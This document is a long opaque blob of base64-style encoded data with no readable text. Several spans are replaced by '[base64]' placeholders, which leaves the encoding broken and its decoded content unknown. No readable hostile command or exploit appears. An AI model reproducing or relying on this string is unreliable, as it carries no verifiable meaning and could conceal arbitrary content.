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[base64]/obBrAR0ffGCHffROtFxIASJ48UQFBu/2SHiLTQ5lQM+kDdG4q1wMPjAIf5xhEUNJUSS3FQb+XQAvk3gADQ5gAiEtVqy/W+1N0gWMaUnPdkGYDK0PWb1DoqaAzjTMrkyCgSqma3dYBMOwiGO+ZoDTvTpghi4+AMaogAFIUDBrogYxSheoQsw4k+e352n/nhBijgc4UMiiF8MoEoBf/EroBgo6G7laxoIVnCCDJ0YRCF6MQVR1EFJc8MqCrGKoulhRCkEAW/8gIgZzegTepBEK0QRoz9UmEavuBHPNKyQl+5wRz9Sh5BsilMNfOAFT9iET60B1C4MNYov0QCMjaq1/q0hSqk/qcDf+BaHD7CybG71CRvTppPESSCwYoNKBQ7xCsy+AhFv3IcWs3oGUoQgAlfRU9nC+gouxu4PWgkkIWVyE8gtysf/GIVe/IoUEMxuFHc9Q+HQwTrCDkWS3fijWBDByL8Mri8nOHMdx6SqD7Vps3xD7z/+YIB97KMyDjjA5OxotmPEFnrDZAwwNW3M3C5rvqfhVbVyJVwACIC4N7BuvA6BXOV+k7nEuJcwPgEHNNRaOMdBDi5IwV1uvBO88sSfdyYhhBgIFAYxeNcQRGAA7V0ggCPo16c/DaD6Qqyh+sU2fx9WoRDoARKbuAVF9HBRjYDoBEUoAyL+0OBW/rSwFRXuhB/[base64]/YMDV/WCARj56AVMQGUW0Ozw0mLpYG7a75zuNLM+HQBeyWbU8zG1tm5wBMYrNtVnuLW5wGkMY+gCF59gtXHCtWpJIAI5uqBGr3/93W6Q/oqXN4jC/[base64]/oDmiZ5imp7bKiZlCTzOSKb5IjxeMQoKSAAzJDVrEqgQwZt94g27kgTkmDzKe65cE4VPkARa6wLFOoIogIM0EAVi6DVfkyd0kCdu4IU0SCchWLwhMAMvOIAAEADtSYALEIEESgDa2y3bWyjcyz2H4q8EqagZ+D1vq4Uh0QMj8AEfOD4QUL4tuLc/8IQ/QISTajBPaIV4KwPr2wJvawViwCHw87efEb+Bs4ghgpUPcAGm2QT2WzFrqAVboBoqgji4kgmJuz/807+fYCOvcgAzqqOdQKHC+Yc4+BAHOIEJdIA9ipMK2JsJ3DNR2LNJMKM7OZ4LjAqakEBe6ArCGIxJ/omThxM6m6CcUagAqMMqSYKjQRMKECCbNAgUnpMqViGKCiicIViJtvIrDmCkr4gCMJodIQSjScLBY7gyoKMjUkklC2CkdfwHbfmHRaiMGAijxGEkMHITN/[base64]/[base64]/1Jb77uxEFvE4zjev5tMI7gGqhgANQymTiSw5QPLOEvFVbNTg4rkMoDlcjBq40huf6SvHoAhv4AGKhAAJSgxjgKi8QBV0QPXRgS3ow/gduGAW7YjwfOII/nA9JJADZgAAM8MsDCMxlGkwCOZD/MAEJStMLQsyL8S/FZBCPCQEyED6LiEzJnEwboIET2AI/[base64]/wMj/nB2j45tuQB1JmgRKWYkb4AWy2QcvMDuw68Nb7RugUxQ6/[base64]/Sb0II9AdjaCBJxCDFFMiaHyGLehUMaMiRQlVrgmKtKsjPAlVnuCbSUicCTgDNkKlWyUbsdGJbozJmuuGb/wHIeDIbsiK6TylEGjC/pvLolOSzsHRk8QhBVpEhNdFBL5BhKGQCoEcs6BzC9bpz0IpGwZFhzy7lLXIlL6QpNH9z6wrmzRYFbJrVTuKowgl3IecgMCKA6jbh0WYHOaJFgqQtL6xgO+1AF+xgAvNQsRVHhH4yS6knoltlt0SgGc6ShdNAI3djCONAbPE0UPA0f3F0ZAljpI92a/EQzOIArgMIPSKAmXIjlEYudB7J7bcB7Y0B104g1GAAj+QBEhAhAsQDdejAPcSAWpSWuxh2gFxWonpr6pVYcX0mA8wglO00ztFAz3YgiIYAuiLEc8s1FtohaKpCEhIERi5hbW9hrW9hY2qhWvgt2H8mR+J/ggehoSufQsS8QG9LQRaoM1nQANqHMGgGzM+sT+K2wmZqyM1WVymUBO6oQm+2YqrsgEHYCrL9b+w+T9nzarLQkKtgIoPEAWziQOFjDJwjDK6ihOhKBvBGAxJ+hw6ATrbJbO2sInG1YA3Gp5RQLP/vBQJmFAYKJw00wtEMk/bmST5kar9ZInJ+YNS/chFMNW021x9NQsHRIcswk6z+R01YQwK0NbEudVRGiW66cnAqqMLiFhgYt/rAcPdko2LhYADkCb6BYAjNVYv2F8oaGXe8ALhENni6FFqoIYfvUM8PAIv0I4bUK8YkJczwAXQc+BhpYdGy1ldAEQzmDVJSIPR/nC9BBABZwsgBhphhWFaaitM/qDaBum9FWbh3/OBmNGDO00RP5hMMvADT6BoHa4RKC6hm6oBGPABI+jFVniGaxBpIbkFcWhUJvaRlZIIYchFGvYBrSAR9HMDTIUa9zuEEpg/MrNGwrU4wg2KOLmKM1ZVppg5Cy3HOOAbTimcrMpVdKgAM1LcNXY7sHmF0JUAvhGFvSHHmoMjL3Ib6XSKCAgspyIMvrmBXtVX9oycQoY6jYsABj0GwzrX/wyBIDwBuyObvGqJvuIAGSzAOMpdpGAUS6aVOZ4EPZkAOLKiCChdvum/JeQbDYWMAwCBOJiAxPkD1EEdNuLJnvTsyThm/tKQL9mIFjJs5hcFgAM4AVR7RDM4AtKNgaM4QxvgPP/[base64]/oGmkIACjLKmk5sKsOR9AAGwWQR3vRRVYYmtqgAaIJtDSIy0IwUen4kI2DG4buqaI9jIOK3FIBuyuqXC4QUVPYDPlozQFryDkkQ6R8rgWkqmFIG5FBYiDYFLyhUoEA791SZRIAXcFmBJgIIj2AIooHTxkQRXI25uED0IRm5q0FHliALS0J4vBai/9Gfrxg/sHmj/QBAGOWjvrig5/QA/qBn4TpFDsL4F20zPTB/3fr7JNAK71Z0TsIEieAJVEOn8voZs6G9I/ZEg2oSLwIgioPZVxKMJiOkmkM1N6CmoqYVPCAGBxBIRzIltrIkvKeRQBc4Mpwmm6pQ3iiPoHCxn/v2H5KSJ6Bxx1rmqz0HxEtuzf0CEqwDHQ5gUVamA0o1xuABIsvkAJlcUCac/OtEKEEicZW05VF46z/mKQzglGBwLyS0UOkOKG6j4E3AAF0SEQPmAExBXDhgUBJVXuhGTKKABoI6TPZvlCOCF/3lBN97GaEmALIOjKkwcRaBzZjMW0UgWZQLD0JYvZsuMFf2tBBA1jT1R9KJ09PyAG0iDL+BLgEoDsAMOHP0EXMBtccLDDB57cNnR2yZuBzYHTodnaohDXfsDMcVnZ/aVL0VaVHeWgK42itk2WLdaG0gZI4gR8W6Fi1CR68NhlCpU9WHp0JzMLSCREziBXdsCNwjp/vwWB2Yfxv8W6WoIt6IpoYLDLAqggGx/AjdoxqiphVagAdsdMxozdzFmikWpOKCouaxCQmG5VWGZHW/dCbLhCTPihcQ566awO0SQ1zMAapqQZS94CgeAukXYz5+bo7IBaq6hP5kAFWUFFEdRJKxqicl5Ff5cpFEA3hM6rCC/CxBAyGPIpAe4qkfhDltNg81xi0SSVygACA1R0P37dyxKhAgSIkD5t++Dg4hRCp5xsOgfr0W89hkwcCDBAhD/0EUpaTIKr39nDhzo6PKAgI4BDASoWdMlTpcBANjs6fMnUABChxItarRoAAEsW3qEmeApVAFDQdyAAmWIDRgxzigS/[base64]/f/bs1q1WkMr4+ECBAggYNHw8cVNoFS3OOFPLJz544IEGCR6YIIMRROTAAg9KOKGEEkjgwIUQUrjhg5P8E4MDZxQ0Ion7UDjBP91MGAdBBYEwgQMTxLBPQa/AoIGF/[base64]/nHIJdccws/FpwokDR/iiTC2dOLGLeC5N5557cgzDnvuuQdffNIZoeaa+tWAxBN8bEJLgAQWceCCGiDYoIQRRsjhAjlHpOOFN9/84M8TxhAFRB/[base64]/E/qbiZAAAl8JMAASxkA/utHsh5Qla02+HAE9kMI54dZ3Rv7SbLU6KIXXNGaL21eehmTjV+ACTZYYcfgQs0iB+z0kwAFXLB/ABDsDwEEjCdAdbWrXe9y17zeZYIesKY1+Hrga/T1Adz0BmS76YQfiHOc5AgDYc1ZjsIqCJ/eqAIPt8jGxcZBjnawcBzqeY8etlCEImxBDw2DhB6KUIEElIwGJ3sCHjYBIFoQaGQcgFnMEiQ4DTEJZzmLEIze9sSacaiKVrzig66mRQvtLUFhy1CMwvbFDEWpSDk644MkgLYlxY1vdCMT4OZWpC5mLo4SCJqD1Gi4N+6Rj1Ka3JDKiCMLRWABoTtkk5gExgk9/[base64]/VFIb4yjUMk4g/qZys9DYmMgkzvFtSm98KlQlF6O6cU10iAxdE60ISY88MmeS/CpOdLepUmlSJpzsZE+8SZQE3Ed5zvMIKllClACIIJazLANaIEGXTtBlLrtEQy+F4RduHIMa1ComB6mFz3EkM1v7oAc6lCGCmjgmKTbh6mQgEIADQICaylMraIcCztGIUzT2cmA672WCG9xmgh/4A8hqEZ1O/IGe/lQsMZgzjt3uNhu+fYZvs8HbcVBrheYwBzl8e4sihAAGJwBBGkhRBBM0YQtG+ACcJgADk1n0oStbhTVEQYaOUglmNNNZ0CgUNJ6dVGdAYyl8rehSLRp1pi0dG5HkJscyCrVu/kOVEoDL9NTMeXFvYYObBh6kkAa5UcB+NNx+IWxGpl4Vq1jc6kcO8MSvTlInkvpdJX9X1t8VD61pDS1bO/vWSKaSm46BgF15mRa7yKUVf/[base64]/[base64]/ptCtsSlulVokVOCsOCE7VJir87YC0A2q8TaKVLKhCZmHXG0S3VwoYTyKZpiNksKsM0TD+AGwko3jaEVLb+mu5fzO6674T1k3OI2ye4zDPwMIwdvAwAykJEmW/f3+v5J+QCL92bC2dVA1zDcnAyMOL5eYASK7wvNPtiCLf9QnA12MM/B5a3IyzPy6J98HM5hzspFPo7kxAeHT7DoFshgAzjBST+4agINvbuKVdwCDSaYNAdkpsQlNX1DoR4kpmtWf6vzP+supSPXHNjXmdrdid1QkZ2FtReT/InY/MmELA4hPZ3mPMmqwZGEHNiD9JGUMNWfINLizNdNUQhLeBWl/ngV4LGEWDXPUsQEp2wS4iWeT/DEtIGWAFzTU3zYUhTA7HkbXdGSXklCK0CLLZgPjqUbWnTC56EDOoSe+JAetayPCrHQ+8DPY30Bv0EGASAPZMQeBuyE/RSc7d3eJ+XeOEGcOvXAw/0e8M2GagxfQt2GBcQhlRTBwBAM8zHHxz3fnZWHeZxcH+JZcxgXO9xZnRHDe9yCKuiBGzwUoJHfA5jffnRXEK1M0YUAEsnfn2jaFcFa/jESFfVfp4Gg3mhOUw0SUpXa1hkgq3nR22xI2okNT7GR2Lha4Ehgg/QRhIERBvrUU/1JFwHVKYpiFU1KRJwgq3yKsq1gTCDj7jgb/[base64]/sYniAI4huO5nUVa2IIxdINgLCGQsSPp+dad4duSEUY6dKFNuB5k6mPAOUaGZVtADtBAfhlC8p4JJOQDLWRDwsCZWcB9SAAN6ME8jcJFHibIiZxHviY7eJA0bANgnNxIshwKIWLD6EGitaRo4goQPEF/OBotdAIN5KQSaRqnSUhPstcVLWdQytdQct3WnFFN1ZpSyl0HKsQqNiWOqJfOJEQrfhqXlBohzZ+FAE5UEcnZhE0e7VGUdKV1fuB8YZFb4QSHbYolMYXvCM9NlNVayuD9LF7yxOVXedJUwEEvtUK07OVx+BU5AqZgPta7PeETrg81RGE8OhZheEO3PSYB/[base64]/pwL43VWAkijiqYKGR5kQb5oOtnACbjkvtzUCfiBLexo/sQwnzD4aJJFX5CWh/[base64]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[base64]/[base64]/mHPPGWHJU+cZ59VR539/[base64]/oslRx7L95PHPGKMSIDABzzvFsOaZYm3ZpYkXliDhpzM6qmUTD89IlnqxbdEkDZ2WMUWX4Tx29iD6kkJQNptqad/[base64]/oYfHkAgLWqxADzRnrli4TH3ucQjqmPKWE7hEUCIcYz0QoHtZHI7CcBojsnrnb9+NxZ0paR1LDlew5hXAYoNSSYSsEq5hIIlHQhSJghBUoV2NBA+jtEebkyKAzLQkDIJpSIGYFlDAhHGWNAsK7HoSE88RMmbyeYA/ivAmxLws/zdaX940h8FEMEnAR4mMUzTwwEVyEBV5GEMxdzCFj5BDEVVUFKdQQcu4iAavHBQU3IJIdliecIUbhNVK1yVcVpoN+GM81U1NKdvaHCC6UyAV4gQYiuAaAvDBYsYxECisshTz8SZJ3JQhFzj1FHFbNhCW1s06PDAgQ98QEShCrXH/[base64]/E0hqIeFalmouMYoojDEYR2tk0hQIRlg0BsaKNNbnLTm2+LG3NieDdz4s1WfvvAGX4INXgKcZ6IK88SzSMMN+hBFbe4RTVuW59rEEtakAsoP8mDixN4zqBb5GND/[base64]/kWi4QWCGfetGUTxK9Gn4uMpFOLReY8qkI7xuSVuzNfF5EsSGNG3IafjakdkAQ5SKjpCncQLxMyE4K62l9SUtseGGAwbAXiSAq+c8IXvIlc7YQotBhBCAA3zCUhsoQnFbsKWw1DiE9fCgeOoGqQUiw5z8OIVMY7CATClKdMIAMdko4BmLexjH69wBTPoDQt/s4ISDNnIsUJykuHG7uTYAARl0E6UpawKKiNuWLB9jzA0kQdMYGIQBcdEKr785WDQAorEMrMXDqRmBBQAAQh988UbiiNmhIPjHe/4oh0aIY93HBy0W0MJNICChjCD1REJ0xpSUtUnXbS9PSmqVara/l6d6zy8EW05Q0Nuj46gXNM9jTTHvmTgRUMkjRmIbwT8tRDm+QgQDc0Konv+0KDbIxAoo/lWJYImvBjgeSBntVjXmOiLboTtbS90UJyRpdlIZWcFuAAt+YJZC+dFaJgSgoZ5CShIuKGYYRgDIRB/YlUw29mMukxmsGYOblCbFH/wwrcvrG1NJUBs3ga3uMXd2XLHW90lWHdz3g3v3qy7yCZ4ThoIJ2Upe0efVm4PeWqhiS53meAF972Ja9Fw+PihAmtqC8W1SFwEfCsQzRg5xjtujWacUruCuDi9mkrdqcYU4/jA0Uvh8WZruJQOFw9SUTHUfeVqXf3tR+7Qiy4T/kAOj+UYH19RMTaQkGRsYy7rkPlHzuPi4c0Aoc3cD0e6wi4W4Crcz6EUKh7Axc2eYrt6QhbcDEtQYDbm4gDWBAHuRH8yi+/6bi4GYAgaA1BQ0MOKKQ9YUPFo4RayoVEYBTPMAWtczBh4gRhw4RPOwAKyLds4b2xEAAI+D/R6zLOAzNzizfROL8lGyzdY74a24N7wbYhsAWr0TVj0yd+y4RpUQRMS7st2LxUO7gUbjhg64QM8hy2MjwDaggDgsEB44qUwTqRaigqYBKYu4eLSCKao4CLgxRkaEB7WpycuLu5aKhAubqjwZWYa8BEhER8qwgP+Rf50angEsQ4Bweng/utE1GVjlmcgDunNxqup3gwCDVD94oFGRmMB9zASJaT+lIt2OmS/YqEPVUICN1EDXSOttInH5AoAdm2aLiwGcikxULAVIIEPmCaYamtYFuVqalBSuuEYDksHeZBr4KrGCECELkAE7s4IxRE20G304GYGaKj0mtAJz2n1WM8E7O0P/kAUhsi25Em15qn2riwbbkEVggEYviEgBfLLaGG3nsXMDkENCYQt2AIOHdIhjyIDdIAKKPJ5MK4jKFIJMiC7EMztMtHNnKHtTGlCUkIQwg8Sxy8lqu7NGNFL2OvNOsLpSCQlTjISbRLjeuJ6LFGnHPEiAUEDKOZiUgSS9u8g/qTOzhDs4qzBGZiyKZkyFZVLQmoS4+IhjdZgAFoREF4SEjfkI5OLXnIuKnuiGdyMXjKAFx/sF3dMBDeoVAIABOJAEk4QUGQPagxHmZYJM6LNHI5BMoxBB0XhECBr737GNA5AhCBABDCgCPVuHLuJ9FoFHV1oMk2ACUuAHZ/QhdzRBfoAEeZRFOTJFm4hNFXLgZqlWJYoG4ThFmjhywQyIL9st+BDPCCBA9Js4hjyIb8GDjfFgwpgKQThHoRzOInzHqIEX4aHDtqMOPGhOIezOZ1zOOHBDh0COqNTOJvTOoVz/BqCDu4hO51zqDIJEKzhOu8hSPBFAuwLOrWTOb/z/[base64]/MzRty7akzDTzaR+foT7CMOFkkxjMrDaVDzcb8iE9iDf1Ag6X4hLM8x4gEBCKaikAYR32dFCdcx1QiVDNE0tKck+xrwIZdaTwZQJ6AlEptVL3VEKo/gDqKmA/[base64]/iX2VZuKCgxgALykQ+hgaZkWZM2TduDhOk/UVwEBG65TpEYlLUCFA7O2f9ACAY51BLumLwaAA17ADOQSBXWpMPAysWqwWh2FGv7yFXBBEs5AG/lOwjiFSS9gBDogVczVManUN9BRCcFJHZmwnORVVrwAETzhD6AGNPNVX8cUamxLWFBziXpLWoqlYIdgAiguYRe2YXXzYQtgQ/e0ZSeGQDEEaJ0zTJz2VmkkYs0zTEh2UOMB+zIAZTfWdX33HuhFCaCOU+cLJ1CVUFX36RZgZwOJ/0jizmIBG+Jheqm3eq33eqcXGxr1Z4czHuChGUaSDqzWOQkRKrBS5WAqVfc0/kxq1jkrYnyds0/b10QBYQDiJwAIIAFiVBjJNQSFZu/SYgAoIARqAArgYC539DsOi4KotR3iVm514RVI4RPg4AiSFFN2pvNG4AZa41QCdxwHt8jOTTMRdx0XV1Z8QDs8wRPsMjQPZ1/51Uz7bVkU5z9uz4pw4QgSAHSIq1ty0yHr1GHd0Eu49zpVl0AnABN/dzg74hQ4dmK9hETNUxBil1Bp5yOqZE9D0u24eCOi1jy3uIuZ4b82kniLNwI8ilA3Ko4shl/m6CBeZGaRTrvijIupc7sCYWlhCn6dc/yUACu9gmQEOYv3tCKolo+JE0fmlzh7okV3pmuFMW04pVxx/m2DLEyACTgIDHjDgEVaFYUcHq8bHBixiDSCdzAOkPQuvJWExCYxZeACUqWDz7U2Qphwp7RVLNP05O2ElYMGviAREuEPPEGeJPdwKBeGq+ye+kNz+ukZbIEGdpgtFvJA3LB0Sdc3vUiLPaKQ/HOJ76EipPhW444KWtc86cCJLbUiNICQr5MCYcpWr9ad1wAFQMKMrScCsseKs0QkUCohekeOV2e7ejdY3bmlYE4HknZP/VhWt4Qqstk8WxYQrlN+r3O8qFY2POlNZkOWua1/Q1B/LDkABqACYKAGjmAINhk0BaNto7FRSNlqIFgXkCYOzgCWgQauOO8CEgADbmAE/swVGGcZNmq5lnO5hXg5OEBACoB5hVc4NInImFcTmcfjnpBFc97jGfxADRmSi9qwYYO4YbsIEG43OhWJmwvQm41TJTg2ZMq5ncOZUkUqA6J4T3tiDez6rvFaqnRAB9hsTzti+/wQKOMIZhlGSRpCUAdVpFSAn+2lSJo30rxEOdH6dQppSg7gkPZUZbByVqciABYQEBa5OGfhea7TUCX6OsdvoIkTAqkgfgRAVOKHACyMQEbAg20JqL1iAgj4pKGgC8zgMVbak/0SL1/6UWI6W89ANMYWp0VopzfYo481qGmjHOOtXdPVVSxzl3kZBE6gD5aaqZ26O6A6PMLDgfw1/nPZg3GsyA8QNk7llGG9+k5JlwBSQhwyO0sKqSFCm08vgWn9m2mDMzr7tIr5tBkQe6JzUol9tYjhehO9ZBbMs0/dWQlK4LDpmkO0SwcItER0KidwrlX/[base64]/WjfrOx8g/j3SJX20UQAn1FOiJT3Sc7xDZKHTO/0UTkkcMh3STRtcmoEZZuEUKoIORj3TaUcJHCAlsKHVIR0CmYHWcb0jIgBDcD0ePP3Xgf2/7Bq0cT0f0IcORD3TsWQNBGlbCLtHciIlnAHS7wHXx1kgRNxIROLZB0K/i/3bi13XLdsBeILVcT2taYxLIjseit20L2HUq71lAwHXn+LdWz3H